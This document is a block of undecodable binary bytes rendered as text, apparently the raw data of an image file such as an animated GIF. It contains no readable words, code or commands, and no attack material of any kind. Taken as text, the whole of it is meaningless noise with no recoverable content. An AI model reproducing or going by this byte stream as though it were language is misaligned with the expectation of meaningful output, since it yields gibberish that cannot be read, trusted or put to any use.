	���WD�E�1��A�ݭ�|�;��F�Mi-��Z	�]��[:�	��p�:Fx)d�5L]ڴ*��DS��LLtG�������&�����m,q�e�7����3ᢌkb@��4;���w�E@eX��j����a]�+`�p��0�W<��!Oc��ES@12����kX.W�LKLz'���:u*��k��R�m5��L�9G���W$�N�s[u�|g��"A�%��x��r
�xA��!�0^:�a
��6�P��\��s�
��Ӝ!�0@d��mӻ`�<�����	�<����>��� �ͨ'�p_�y��=���}Rjwi=���%p���Eqo�mj�c�����v�[&$.q��TeJ��Y�n�����v��r�l�4驉ud��w���ṝ8� ����J�%!V@%��8q���6Qx��7{�9y��^�D����5l�q�K��\wP��ANt7@�$�Zy1�Z\L����e-�]�#��+���<����+i�"��sma���*J��o]C]�Z �r@֠�/���x�(�<05�>H4����}�s�� BZP�2b�]���@m���'��o4���~�����yC[����R�9:g."8����3�rB�&�0����VC��c=5�.p'�^�ҝz���C��w\@�8ԛ�(,��P̝����� �	�&tjmE���YN�B/��П�@�C�G?���7���*��fp`����7�V!��i �`�&A 5d6�T
b �5vL�M�O�e]��]kgk��v	W`y��y�K0�w�(���QRR`�Gx��x���~�m{`t��P:�3(v�i� .k�V�ah�2a�q��X�q�!�iYP{�Z�Dpz�&RP#k8.�o�Z�9�{KsHZ�j��xx��� l1%`}3�h������W}�8X�N�� ���{��BF�w�otx��-�S
�#|~�5���FH0j�WZ0��3H��Cp��!P��� �-%e����}�"
&7K(g�dO0=�	���@��D��-��iPA��
��1�
�@:E@��
���d�t��Ĵ.S` Ap$��	`�%Z7A���O���� Bk#�A%�]'��� -0
[ �"�w0�a�����&^>h�x@xx 6��%W�/,�D�y�
(!��y�OBnYd(vd]|�u0m	��L�i|PpC`%n��q� by9�px��`�9 j�K5���0�]� �hǘ�i��ŗ{��=upr�Y�E.~� b���.�� P�pc����􉐙i`�a�M� أ�s �i��Z�� '���C��y��y����"n�Է� .��}Pnf��w]L��D�EN�'j��$��)��?P�1���Ձ��D�BL����h��9L��.�e
�NB=��	^�l��%{-3].�i���QiYP"�]#TB��xi0�"I�?�#E�v@}az1	� �q�R 5IR����2�`ݨN�!�b1B D��"��(SnY`_S� 	�X�"ڴ�`di��'^h9�G�g9�pxs����O*��[��X��Z
���������NT����Ht��B��yl4�=aⓨ �`��ip�Y�M�)s��{�1�&���9��Y�}���Y�P�a�~�G&t� �i7%y�M�91�	@r@�TiZ��� �s@b�dh�N�� ��N�ǩ��|P!S�	ވ@G� �$Ak�
L Y�P:�*ߕ�yWӠ�wL�MPR�Ѓzxz�U�L��@R�( 0`�K2TP2�Y ��i=��]yp�#����v*3]R�L��F��Hʤ�(�˰BXxZ��� �[��a0�	����cJ�|��?z��P:5�1�����1
�{�{Q��I�~ʧ4+��ɩY ����h�~�<@��Ոr&� �W۴K���jE�pj��䩪��`����>I=����1[��?�@� N֑��j�k�@�[` 
A �jL{�K�4�80�0s��JP�  !�K  ,    ��  ��~����d�		(|!�!�yy�||(�����!��&��	�/�������f[%#k�M�����|_�������k5���� ��^��������������������R�����������+� �g �*\�K��#J��ń�0&|���Wd�A!r�0��������
���9��H�#-��� ��G+C��i&��"�Xt�*$4H�J�D�/b�j��u�ׯ`Æ5���ٳhӢ]�犄J��4��д����N�÷oMN�*���a�IP�*�`���ǐ�Ҁ#�`�,iB(��C3;[��t���F�ڝ�֯����Ov�۸s�ҏ����;Α����#^\>������-ɇ��?wW�@!!)ə�����K�v��x���A��1L)E��@���_?�� f% \X����ւ6�����Y`o�a!%��Չ_{��W$�̗�I����hfDDd���K*�u�Y(�#ڍ8*�L-y��j�y3[�CI�mG����L�&ܓ�%E�Mi���9�Q�[��"UT1豤
*a������Y'���^�W�Qa��K�aGS^%h�zࡈ����2����F
iM�g���##�'�5!��[�a��q����誫|1����%3��E�����Y=
	�?�F���&����6{��PFe�n�Ep�i����>�yz��x��[=�T���t�fv��a�x����-��	Nه��nehWT,֢�&�������|�����	�'�9�	�)��z�@	r�b��q�j�	��g�z���-�k3��4�+�"\������D[��F3�L/���P�3��TW�� e���\'����P+v��t[��hK�e�Y����^إB�#D%ՙw(TR*
��ԡ���y�JMA`B�/ �)��/�V�(�B+���3�x)�z	Β��IaJX����	���D�q�voB�bf(RC���H�⤚�ҭB���@�ڌiլ&=9�So���c���Ms�d��[�4��`g-e��^���ǡ�~�G���td?��	c�Q� f�Xw$�*� n]o2
�
���-.qSS�$��Y�r����6h��E�,qJz4�8I���_�h�xY_hB> �(H&�@�&���Cs���.H�0�k��
�ly�kж��eϊ�â��E�u1|�cǸ���hL����*)�}k{��x-0��O"@ ְ�=�$YW�\�\m���9���eg����	Z�?��1�Az�|���0�� ꘾0�����s���`'�p�dDD�t��
�![P�L�"�.(����	�uP�R��8xA�+Z���̦6��xs7dg��W��寜�:��Ȑ!�-�t�c�D��� F��[  ;D�cHJz�?��T:�NR�C�E2���e�4��]âQ� �4�I�u���S�(S�T�P��VE�o
�	W/0����4p��0a?��0��-P�B�t�2	I�F�@��4����	|��D�yͮr��`�^��A j�w�Q�YK�lH�)���JNs���Rc� v�U�!�������Q+p@R; ����PX��0������[y���E.҉~S*�����urN;J���Tsj�� G[Oy"'6�v:48��T��NmY��zM�����5�ȗ��"�`��I�SS��YS��fLu��un(ӄ*z����j6��^{�N�a��"�z��j���mFi�^�
B�i��ܘ�*���5p���x���`p�t��;� 9��=c��7�˩�"�HP�P�(���M���P2��V4i��Z���}m�8�nBp"��^�8����Hn��r"���CT}O3���G���0�Ř$���F<�W.��T=��<��=��һ^:۹��ų����b��*�<���L�Y2��+ש�w���'�J���5Tv�?�e�Z �6Dl0�R �V(d��$�r"Jq�DS(�nA��i�A\�J�=�_�Z_{TǞ�J�D\�v
��NIy+.�q��	MY�ӔkW��J��ᰌ�@��å2Ug߾�k�����T�
�[f�E����!�ʖ,A _�r�|�镵�ynkĳ���m��d��|�4�
��a����� �'��p�rJ�����롪@l@S+P@����$��r�6z���H`&8q�?���!;��T` Q0�;���1�\0�����1��a0�.L�e%���Z�&��ӗ�:��<�:�+������k t�%q����f�U��8�5�T�U�Ɋ���Uװ���/�37\O Teы7��e��n͇����㚇M� 	��2�~)��u�Y,���cr����4_2 l�QAg&T��W\�?W �M���u�{!�I)K�x5H��~S��/�*��z����4����SB'S7�o�5TC���QI6Cv7b���T{|�C �Pa�r
`x�W3��x0�RV�U%�~���;�-yp� Wa�P�0��7`<T��U^{�W�+{G�I({�uU��y=�{�@*%��h�frZ�S|�s����|ʁd�i9 �r��` �H�J%�vG��t3*�B iЄY�S� Q���s�Dl����� �h�#&k�A��[�2���B\N%~��	;�k�r�Ƃ�F MG3�T5�nڕ �#R�;�SQz�_���|0��p6�l���Ќi�]���M�Y�Y�UF��G������J(��(W�C�#��2��·�)煐u�"���r��|ėiaoY�O9p-7k��G�Y�5.4�"�pcwepcP~�T�c�`ZZ��qDQ�z�؈n���0@C88��b�J�2�,D��!��}y�'��/�?DBTT7;�I��:.�M�w��	���1������850�{��u똌aP�~PU$h o���fCX�r�z��p��h��n�b���� 렗M3���r}��"���)e YWb(v���` �`����&Y�|��q#&9PTy�pJ�Bd�x}cZ��wZ�xn�;��f�ǒ��g�y�PXwtb��ltRm�T{�6!t��f6�6։K)��n��K%�2bS�`�f@��QUq�j��( �2�c�y�(�iY���8���,s���)��Z���ᘄ����)E�*ܰ�$7��ɘ�� o@Z���:����|"�|Fs3C��w8����4���tm��0w���+94gC�m�_�P5�2}���'
v�	�e�P�2im���	IV�#�D�L�6S/��D)`Au�`��8���p����Y_Uu/��F��'zG��㞔����q�@��"����y�Y@��zt���V9�F����7	��S@@�٠���	��V�9`{ �e�e0GZ y�����ؤ�V���|$`�波�	J7�A)�;pa3Q*�� Q����]�i�������P�A�ofo�VlO
��ΠN�hKڇb"��5k�e_j)(k�*�h0gJ ��/�P)mڑ����@���e�Eu����PX��t{�Y�K��P� �۱����zF��ǩ�^��(��	.!�gfD�kt�
��D��D@Z�G��m@�b8�@�� C 2X���'	`;`�Apw2�`9�B1�D=tI�Л){\�(��:s��i�N5J�����e&wwd���/zq'O�?d��诇�Ou���������&6e�SHaB�_])+�:�*����P8  �M�%�p	�%ۺK�����S�b{�����3�ɲ8"y���Z��g���Z�N�;Kr@�D�(s�{�BK @䙿a��+)[RP*�Ik�K�k�C0tF�|m9���$�T!@�)��3A�` �m�Qk�p{����3��*d-!K��m�;��54�� G_���2@S
*6f���Yn��\ߒw\6��)��5�5�6G��`yŰo�k�$�j�J����J)���˲@�fR ��5�3��e@*YjD0Po�j�&���jA�Gp�����o����up�rc��ޛ w��о`9��
٬DУq� ���q��V��:��0��X���]�H�Ԁ��@~X	�V�oG��@0�.d<t�8�Lw�]"���xU`@��\��p�Q��fW3<9y����Wu�,�fC,��<�n�_K,�b���ܻO��#)/�E1+�^�@+�o���@xP��=�GC;� ��pS����(�o x@�0�!P&� j; � Y4P��ޫc�Tu�;������e�Ո���p[]`e/��`+�Rwt����奱�)0��ҫ^��屯�ɦ�T4�)�eŻ��h_�J]T/���\�7��A\�ZM�M���uR=�R؃`%�V�o�Opm��x x��
�(�r�F0p�ES��0X�m��+�����# �����9p�Җ k0وm��7� �[���
(+u�dɾY�&� ]8�L�9SJ@7Sq8$Vm8��Ȥ���:1�"I�L��	( �b�f�0 r&,Z4������b��-���=� ���4�s
6���b� ��rp o�xpd�D���F�� ��"��qWX R������e��YD`���Px�X9�D]�|��Zэ�n@� �*��8�|ͻvI�m����ګ�t4��8���/�S5N��P��R�jǠ���!�B�W<Ǥ/�u<

(�ݿ���U1c�8�={��ӽ�8TR�w���p֫����s���CG�K@�u} J��M�-����6�q���%n$PQ�M��B�gG	^8��z�O�e0�ˡ�M�߻�� 0!�$~�'~=��MRఞ`0�q;G�X�#֥�0avL��z/��)3%�%�}��2�j�]��1�@3�P�K0�ec���`X>��7�;�ʛS���o��u�ƒE���׮{J�`��̘Y��X�xP�9��?�k����I�4� ��D�qĨ�������� "�H6�7�?�s��z ����똥� B���~�cP�K� �(�M�c;$�^�,�
6�~s��X )����*a싓�Ov볭����L��� �@�ax4��� �u����q�k�~�Zt�V�(�b����Q�4��w�Jh>|Ջs@��Z����sN��z>��?�v��@ 陞��h]L'T nP*��_/m�ƈ�E&�9e�Qpy|��O�cB0�K`�o�Np��������0������+^�6 8��QZ��ҼE;�E�nJ�H���##B�v��B���S��E*�vZ� =�� am��RQ�%�_iPT���b0���_�d%��$@���5|/~������������(WR�R�X{��1�F����Pe"DDK*mK]Dpo]xooDoes�"�o"G91k�����ޭ!enng!	y5$0�#E�iyD�� Dя�������a#vZ,l("�v�٘�b(D&���B��@�Y�2�0a�$��@�
`^^���O2�
J��ѣH��Jх���P�H堧W2���s2��a���'A»�T@��[a��aZȋY����ث�쟵e��0�ęF�)f��ǐ#�#j͔�1���6�֯a��KiӨ���Z��E�`��G��'%4ո�	H�-�3`-��N/�p��i��nI�N���7̈h��O�6x�wY�Lvjm��x�� ����OZ��D6�H0� �lL�Q�` Ahp�/x�RV�3:+@pMG
5�� DX��
u�aH�,P�I{��5U��L/qu�k�!�KRD��O9L2YRDYd-]�Ygai����CK���Wk�VXU
���x@�9x��י{��Z�v;,\pܝx>� 8]t9Pw�(�
�j����(jj��H#(��E$�����D�6y���J6m��&T��*�P��t���Zx�/t�Њ�А�4m,�G̧��bJ��^�xi�bkµ�6p�,�,`�{��*4��,1�E%��+�q5��"Z�1#�p咵��U�<y�#�i��+�?~d�:���A_e, WRI���fq�U�&W
B��u�;iv��Yl�_�ɉ���q��D��7�\ 2�w�p�������:EDc�A	i��ז�`��k(b���� *Kk��,ѕ�ª��J��U��ù`�4�M0A0P,QL�M#B��첐KMH��m���|1vA�_D����~8�������!��
�k��� ��}��R6�e�`��^0N\�^�ӏ��$q��'�d�K��=@�cdl2�q�J�U��K�
/Ðj����o�!t bq�,��w�S�8$Oh�<K 覠�%m.@IX,����,�̠5��M���h��f��A� G�CR�#�mm�s[���9o8�[u��Y�<�Pv�� A��P��"��-�&s#��妸5�5�ZE����=�t!���:Ժ�Ďu8ü`�66$R���fgy�|�I��0�e$D� �հ��D!ϋ�"��40c`��:ֱ=�-�|�V����쑞�BBc�܌~����R?g����6.�R(� �6,�5xo���@�l��L<f��Ǭ��B�A�J���@T�5P^\�̜��r*$�
�0���s���2xQ�Y��9��U
��&�3O�Z#IE**"����fpB�|m�et#Qf�(<@r���%�?��f-j����rJ `��Mƶ#�8�o�H�"W���E� Px ʎW�2*���>8���O�:�� ʲGA�Rf�L%���J"��8�D(�����@Ds�M�L�a@IZ������T�2�F4�p5�fn0a-�Q�ta\C�5��&k�"g*Z%t�nPp�.��������]<��{�ǉ��f��/_�_5��Ƅj�BJ���HF2:DE%a%J����$T��\lR��1���!���T�0 C�V�.�Np���� ����7��'���+[��Wʲ�.�		H�I�*��I!�;�,ew�;�e�W%�	�w�n��YjY:ɥbVV�hEpW_���i ���׀��}�� in��J��=UHm�	Ҟ3�'����N&�
���,��K�s����[o�E�ܨt�5�Pf_@�uH^W�L�"��hP�rMt�0��aq�Vn������-0�q���
d�-�)@H�x��P �WAS)���L�i�b��& �Ba�sʓ������Eh���TȆra;�0�O`}GX�b>�.1�
.&��)�`�5DB�R�G�R_�����m<
Ona_��þ�ױ�#�����r�1��c��z3�
&��<$�AN��S�I�v]�3�֔�(߁&^`�L�A��qwM}D�/�y�c��7�9�0:�."��k#�)URK��r��D��R��B�-��I]%��ҁT����� ���|td�M�Q6�� �����'��Ӂw~`Lx!��`#)�H�>q=@6�|#S13~ �iC�[C�(ga�b_{�łz����lAL*s��V��Ka�4�iw�9��e]�6�C��lO$`�Y�j�ܶ0�Ih�X�5����IU��k���FJ�%�����mCX.��a� 	 �s�0*��25�@�'L���8Qj*ӂJ3�U!�����@|�'!Vy'<����@�$�2���f j@��L���I� N@7��i`	�MiMh�x0n?(��*Gn�N�����_�� �t �Av5fvggc��뇀�eW�s�rmw�m���l$UCf'xUx`xY703�"X����e��<��y�5H�R�o Sg�9   ;"�� m�Rv�y�032f1SR�E		@(�{�6?�1��(�#s�P90�w3�q�@�)�_�B8���vh _0����Y�}C�*��f�};��c�E�euwBC���B�'B� tT�a0(mM7�<3��2Xt�u��.f`aG�RSv�d^�9
���r���s@q���sd�2Q!� K�>h1[�1!H$8#S�5d��<"��a��/�+�8�$v� qD0@�6a>"PC�PL�}C�z�1U�$pqQ�A\�D�(�,�4>	Ў�6�{	��D g��h6P|ޅ�}83`��)~��b爟��;� *�elX�&�� �p�pr!V�ǆf�����ȓ��]�^�P<@y3�M[`l�5�v	�v9����YSDD��tY��X�(l_�R�G���h���Og��9шY�3P��;B�w��4E!~G;k��]ut�8��W��eS���Iy��#�荊� �5P��"e�&'�֋�'FA] `ԧ2r�P�rp�8ק#w�pn�P�C?��"p�9!`�&Pfm���%UD ��e!V5#?�5|%a�y��u�5(i(ߐ�t㜠! 	�=�ƅ�#3Z��֓�LPO�.qB��|�)X��]���ٕ�If��ߠ�g�N��7M����U�fw	���p�1I}G�"p�1i�J��9Иш�%������iy�)������3&�s"��BЙP���( ;�!�p:�'>^�2���3}��N��_!�����{\�U0�- p�+�)�'���]^$U�q5����d�>�d��+A5vꝒ�*)AK�/np��3?S�}��f|�}����9��������x����1 �$��AJ$�ii���ٖf0�!4p�Ԁm`{��JS��VG�vx#���y��Hϸ�6���0J1y����a:����c@:v H���#���P �9�p��S	P� ;�r>�[B�J�O('#c2?�0#��&�X�8�>S6J�D�D�"{Q&�y%tڨ��фrK�52H7�w �Q��2׷]����j�d��"@�t�t�����	 ���a)�9kD<$>������F��:T)��)B�4+`�QPg�d�t�|G��#���@k2u�,"hd+X&z��h��ɢ�	��ڬEB����f15I��2��.�6;4p�cA"�%k`q;4�]	�f```=g7# G��sP<O��b�DjF �TPH�r:3���}��6�K5iL�B���5�>�yfʃ�(U3�wz	67��5IBtZ�G�����W):j8{�?��ڻ���a:�2��zY�V�;�H��S�l5p~��IdV{��;��8I]�&hQ_`kx$G��p�(��0��-�=�pK$#`�+�$�� ���v�w5;��
�J \R�6`z�Q�+�'X�p�)~�8T�*lC*r1w���1ĉ�eT��<܎�úI�r��b'���HN��	: _��5#%���@9Շ!��ۨNCs@�Vy�`�8���H��B��`-D�XG�^`�ث�ݛ�ẙ��@p��9�Q�Q����5f��3!y9lp�`���e�78�$b��< L|kK�\��J�l۶���|8p�Z�;�������',��$�tA�4('Ld�iw�� ��+l`B��z�WL>�P �kb �q�ܐ� �(��WL�h��l
j>�t39�
a���]�EmA�����υ�)p��&({��B.5+�n�j�p#p3θv���;K����۩��9�i�|Ƞ�YF[�\3'ɓ�z��;�K@�l���ɟ��&9��,�<]�|�.��Ѓ0������|n����	; �W�q"�(�6'���S�\`7�O��)0�A��{Al"&�d"0"g��E��M����	*&[�ȶ�Y� l� $|��)��[:�L�"z}��OLٖ������4�о��T8>g,��_J�LBM�}ǰ۲�� ~ E"]i
q�y�kɴ���ga�5�1�JI��F��D�����g����*����"�ɊʩL��#���Ԋk����ռ4�%:��5z�a
�	V�{z�0 aP6`�3�c��� Q���d��ru`�s��z��L<�u���O�0*�0�
���2XI���12:�6�� e� g  GS֌T��$+���ٲ�;M8"�GЃ��Q���A���C�)�=%��]���MO��4RE�6�9�4�G;jp�3ESΆ!P���3ͣ�h��Xr�Jr�Ɯ���=M��M�-�C-�C�k��	���������`���:���p> �<���gx������v��X	�^�:���|��y���-7'k�-����1X��W�^�G*a�^LB0STbR<��$�������]*-�vr�)9�5���Oc���)X��t��G~*��MN��>۳��� |#M�Mζ�H�5f7v�RU$��9�� ¸�l��1k���
s^���]�'e=���!��vn�)*����~>8@�p˰lk~�����F@�$�?!�'@�s��>~����#QPn-�&��e*����>��! ��J?a��M��X"��\�=�!��/D��i� u��<H�v �/������ѲM{�xC�@�K��x2��лC#s<��}��.��oD)`e��~�n�*i�v%�~bGiHk�(�G	��	��(�L���@� (v��$�����;���Q�����=����#��7�3I�FA�m���P��  ��cfW:{ ��(i7��~;�\>�T��,_Zmx9>��I��i�m,i��3:���ǃ0�g�my4ea!"eD/d$���W���$���� ~������kkk/kky�`y%~@������`(�T�UF����-����9��-�-Xy|MMYHi�_[/�/��_�/@�����%`���� 
�nT
u���2&A�(nH�H��P�l �X ��3v��1q�		(C��r�˗0c"�9d�͛"���iJ�ϟ@�
J�'�� l\�t�ħn4^�J�銫4
d�zՆ��ʰs!�W0X��ڷo�\X*�Jx7��/�m\�^-c"A�����'Gƪ~�8t��ě8�1��gtX>��V	�+��̚�J�Њ�A�<H�� Xk��0j��&g�
1���-���Ёz� F�u?���Q��,��«�(a�_�'�1;ǔak>_[����;v���I��Qh���8|aA�h��<b���T�	g��P=��
M��FcLI'���	�fXK�(cL2�DEM8�TSOE���#�UY%�: 9dE�V]����@����[p���[��C&�H��R�e`]-�Zp��B"���9��F��t�;�*7[i���bk��$�j�%'餐D �"�5�pP�!^�Mꨆ��+���/����+T0���a�ix�0���**_�v#2�AQ_~��ꧬ6�-P8L<(�9�z��� ��+����ˠ/0G>5ч`a�FSH &�������� �X#6�#�?&��QB�1��S��n�W�镓�e�љ`���\(t	���� ��5	C��W�Q.�acT���\$��n<�� ���&H���2����FJ�g�8`s���Q�G;��-��d'�����?[��ˀ��2�ܦm��|�G������~�F{L����T�΁n���@8(����ky�f�*�%	��P�������袣�N#��k�M/l{�A�oh��Rn$��!�ؤ�4k��DlC]�l�Z���.$H�%��3/la1X�ޱIzh��H�=W��.�tj�����1\���P���⥡��(��'*�AVw� �$�6�a��ߒ����h�攁,�a *�'x(A��y�19�]�AW�T�2Ot�_�B0�����q�O��`{����� �e�SBS��.f�')o�W���g2[t�#��l�=sHb��Y 9F�xr,�"��!I�_�N�
�`�Z�ӔHD0�U8m�ю)C�P�%�����*���R�5��*Wi�n�&�� gi	OؒF�CX�&LnZ�Q����n	W(�%�p�L��� P�FX�T) �X�DG)�5����X0�n���xP�
��LTQ�����a�|[�V�2���X�\.@�A'.�D�CN�y���� �糊�E��І�!2�Z�"C�*���<*��QJ�`GRT�j�� p�$�'�@�&t!)xBI�ri(�+���)إ`��%-kJժZu'WՉU��&�2��D�X5L9s~�B2'W̹�� �3/��qc9 G"@�10Ѥ�C�Vt�G6`��Ι�)a���A�$(()I�c��O�n�*i��L6�)ئ
o���5�L ���A���ވo����l0�~�C�c�QB��R ��:�E9�%�]���H��RuH 3v	Q���<Q�;�t� H�m������E�`�|)8 �l�&ى�T�A�� (X8��������C�Ҫ�]P\��4�����%��M��ԯG,���������b�<�#�Aإ.����왼/r�f.I�Z�B��'���b� ؎#;���mADe4ɱg=�R��>=@.)�Q��W�0w�*͟�/��PfH�� `���a1 S޼���1Ȃ�"˓/��Z���T��.��h�1�N3��~��_�Z��}:a.�����v!9䱅b�5;�6Ǆ�I-c�CsC�ʀ��4�^*j.tQ:b�Kl9�ⅽ�<�"o,�C��^�(e�A4�A��&`�>\ K�DzC����:8q�,m=�۬�V��
��$"Ā�$�L����cI��Ȓ������p#��iu�:@�mD
pCPP�@gA�i,*�7?稣Ub8�F����Y��v����XUD
���o�\r��� �����Zk��*�\̌5��a[� ���DܨG��NvwT�b��/FB���[��l�~����^�([�g�H���M���h�%�[��
J����&9���S���M���T$�fL����ܑ�E�J�C��"!vXIx�Vݢ���B� d��	E>H@�W�݈Nt�#'�T���/��ʩ����M�������n��YH��VHt�a � <[��ָ��I��Ǜ�z	�W7b�=�W�`��Vv�K� ���ȡ��C�3<�Ew�ewRQGd�2br}� ��Z�&	��d0skR ��3��W�x�� g04�������o%�/��o�oDT�a]��{Qp�F,���c����Q{ `�ӱL � �B��� �r����K�W���A�wKӇsr�ik�r�'t�}
�-�`C[�-�t�F~���~9t Q23� ����\#6b)�u_�k�;.1s3��w;(�cy��'}21��YXGh�$���8xzQn�`y�ncS��x�g�2�G�"���]/�1�/��&�/�g��o�"28i_�[DpJ�ǀ]\n`X{H�
SM�WB�\�I]؅}� r!�.,��|�x��78WsiUP��i�}	6j���GxT�4����t~(�7X`�F�E������R��M��X��X���
Ӊ�c|`���	���E�>��>	��8���m�Vx����N��$�nYfM�X�.0'ƈ.Ʌ�A��(�I8�f�:��(�
�!u���xg�1�T�K�$�A a~�#'
t�8�8 x�1��Wgs|�(Ao�v�`�����)�� B?w�oȇA�K�� w(�g4 �}�V9�9Hr%!��� �V	@u�9�CPA�R"�����,钎���NЖ4vY:0��e��B��Y�d�^@� �ɓ�fQ�i`����Y���g���sf��8H�+���)?�8��]wb�;� @c��{I��S��
��A���ZkX��f08 ט�|�o�� ڏ3i�i�iK�$������ځ��3��晧)��)�Js<:V��H!�Q�HQ��!����u�Cb%�����Ւ��#p�0��H� ��I<9y<=�?� �AjH����@�V>���}�>�b9	 'ϕ����������x�U�$�R�U��L���
.� s2
Z{%�Q�������.:�ةU������0���
j7ktB�%���A&�����i��J?oHPY�j'�1.��Fg`��Vl��:� Y��jls 	��9 ��C@Te"�C9���)���5�l+I�U�#X:�$	�!��q�Yw��p*:!�ә�jZ�Hy��&T�G�>��aAc�%)xyJ�|ʕ�W��&�/�af2h��1(���C0����~�qq[p���� 
5�{!��@h:"sD[�F3:Q�y'�6��� �DPU Tp��J�:�9�2�8 +|`�/Z����J�ߗ�
!�*��e�l�d��6$ W��!�3U�NMa���MZG��jR��Q*��	�>��+a������+�ĉ�< ����د�>6����h��[��)r�J�AZ Z0���ik��$���q��ػ����i��̵���mm*T�� (KP�.4�7p%sm��#;�V���j^ �!�|Rz��R�,�SLN[
q�i�f�I5U��b��y�Z�UÅo�1$�#��:�8``˚���Zk˶n�4�q;����NM ��"5	:cs��D$���R��9�b��ڸJ�-��,�2<�3,�E���j�#��˹����uFK��eG��[�l��jɔ��!�;��'Q��I�#I�\�����uw��7��
۲��h��k���lP�(�z�6����ߛ��:�'�)ƾǱ��`�r�PK�:�HȖ����ȕ�_�?G�b��Z`TcA  ������\`B�Fa�����w{��GČ��:%�b���B��4�r0��<��|��l�ҁ�9���h�	� K0��Q�!���oN	Jl�D��� e\�|� �s	��yX,$+���x`�R�;X)!�N��!���m��Oا��4�c`�|-~zlL�	�Z93KRY�:m�_��'��F7�Tgdzy�����ːU�|�VKɼګ������8�&�`�`+��D���Ҷ̪8	���j� ��h~[0J�<ˠ�D��"LD0�*�6�k�)v-	�1\��� �l�dM�5�@�+9<�����s�1 �Ι14Pyu#)��޼ĄM�D�`�x0Z�H%'��v�ΕH+��-s�{j��u?�u�^��F>;p1T`�p���qM��2�����=�����8�_�u'���;�i��j`�P�p���˥����T{����0]ɕ|B���@7̍��-�*Wc���#�9=� ��ͬq���� "ߩY���4����)��P�х"|�o2�R���_!z�@Ѹ2L�������d�֓+[�����<�H�΄ m��O��?\aP%J��L�3ё�{2  x1@���Ζ�$�4�j��m������Ң�M��ۂ+}������+���A0�9����ܯ��U��pʥ�q�z�x��!J1�v]�r��ݰ������p�`@ޜƣ�<�j��VaH��ӂ�*T�[I���阞B��ߐP  �tս�$� 'K�͈/[}
�(��b?�/,�g��j��jp �� j��h- ��b��|Kp�c��yPW���3׍/�z�6n�����{\��2���E^Q�Aob�Qf$(^�d0pQ~?e�(�G �$2 P�%�5��+E �`  �mPȗj���jhE�42��n�&�k˵��ӕ��}h�Ҷ
Q嫈�U��������!V���f����j[�<����<����F���L�����b�>���TlutY^�#]�՛�*l���/����'p�h��j�����������X�Q ؛�	�)���#�{��̈́��|�`���>s�s0���oP \t� ��y�g��y����OsBڂ�?y�
�C L0Ү�ڨt��۽�����V��@ߦ��|�ѾO?��~~��}�.�*/�-��.��ί	٦��K�����f����^�܏�ߙ���8�c;0
�la�z�j��r����x#��
;3���5�&\��~�OJJ,,rrj'tt'��t��'��'j������%|����`	a$)��|6��+�¾ª-0ȹ�������ѷ Ղ�[�oKZZo���B�PD::Bvw�!&���R�WJ#S%E��*\�PB�<a�@(C��
�la�q��YLi@!��5A�
���/��YB�K�8s�#�j5�zjm��H�*]z�)�P�ꋰAٱX����U��֮_�Jd���~h��m۷n�ʍ�#ZhR拿jjH�����<(^�8�O��K�����/�O�<E�05׬�X� �/�ܲ&nΑ�F�`4�T0*���?��t����ҳh�_�S��E�E�ԩ�:�7 p���D�*�� 0*_���*K&kq��P�W/`��O���蕀)�6��moQ�l������-أ�	�@0�=g8�V�1@PT��P]D�!��Qp���a����y\�ҍ%%pC)������eN7V �P�h`YL1U܆I�q$X�`�)��fR�ܚF2\o!��sa���Fy��Ē8m�g�	zYi5dPh|Ag�!�f��F(��j�hHZ����M1�l��� �r�[o���a>����q��uͮ�=�t�P�ڹ������A8��'��"y����e�Yx1�2R��_9t)����4ִ�+����k�Fx;Z8�1���,��q������WEŢ�)*�@>� A<%@� k�@�T��C(Qpc7��G�*��,�q��5��͓�!�]TQ��^Dp�R�u�ԭ� �0�bJA&�L7-��l"��q�9��w���w��5_��b@x�e���YP[�i�%�-�ܗ��)H���j��Và8����V/��s@����qpR�k��]�k"�8�@����|n�$�����D��x���Cz���JE�FJ�4���99��ӹ�k�3R�.6�kx9��g�C������������/ B���K;���2ܰRI��
~�@��Z�~����z�X�&���\�?���5������� �����3���g�9Kl&,��Dy�G������im�W����)yU�S���=y-�뛠*7��	kXh7Nuʈw+�d��o��g �<x�yϋ���(�t�{|��$79���b�#,1	f��	�{#��9�Q�;��yB���(0	
Ƞ;ݙj��R@H���'d���w�e1U\�����]h"��!6F��|T #a� �`aSQTD	1�A�dȓ��2���/���  !�~��f��x f-!��'%��R<�O�rXuPVgx%��7��0�&TS���B�Qm���ֺ�'?J�O$��|�0o.i��FЁ��RN|��7 �u*p�[/���u1(H����"W-)f�� ����LGXo$V'�x ��� r��wN��i�	@h�*����� �̝2�c��岐�L�*�&ٮ�48\T�P���z���<��F�7�6�Be�(��a�>��_!0
[���	5�HS��a�(�l8f2Q�:�`X��X��AU�����<�
��&X�`�΂�����Qr��s��iv2�=Tk�����tK.��?x^0�����n!��?��[M4��5�5�x��jG���"��M���H��d1��)�Dj�7*B���D��3G렔e�*�y����`�HF �l%����)T�܂w(�98� ���S����J^ ��+�
�B!w<��Y��<�Uq��}�s��D���i*�8���3rq�`�<��m�*��_^YL$�/�%���S@/Ⱗ
��:����Fe�DZ5��������m�崦Ea
Y�Zֶ���gW����P��Z�s��O:*��2nr]D}���A����'`b=\��E�+�A*|��?�����%՜$ � �X�15K�RJ�����P�@��$�2�|���#��`8��5��MlHR��N��#��|6a8��bL 9X ���x�,*D{ �����IGiIfX}�7�����K�ʄ9:��Jr�0���И~����&:�I�6%�,cP�]��7fǡ���S�Ҭf�mfsY�L58�vN|�3^~�0v�zFb]PD;���kp6A����(�psE ���t�(]����e�4���r���i���7z���h���� ҭQPl���"p���N���2��!+���g�D*���p9���;7�rP�?�&C��6��Q�y�{:�>���y�5>�	4b�,,9i ���̟ďe zS��$Jnw�-w@m����+>��~�
�N���l,������;��5� /|������m�}f�#��<�|N��ט4��äғ�t��@�*��-�>�c��J�^�&_��R*%Ȳj_�uĒGcD��
